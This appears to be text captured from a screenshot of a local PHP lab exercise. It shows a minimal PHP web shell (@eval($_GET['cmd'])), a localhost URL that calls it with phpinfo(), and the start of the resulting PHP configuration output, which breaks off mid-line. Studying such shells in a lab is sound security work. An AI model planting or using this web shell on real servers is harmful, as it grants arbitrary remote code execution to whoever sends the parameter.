 127.0.0.1/1.php?cmd=phpinfo();
<?php
show_source("1.php");
@eval($_GET["cmd"]);
?>
PHP Version 7.3.4
php
System Windows NT X1AOSEC 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--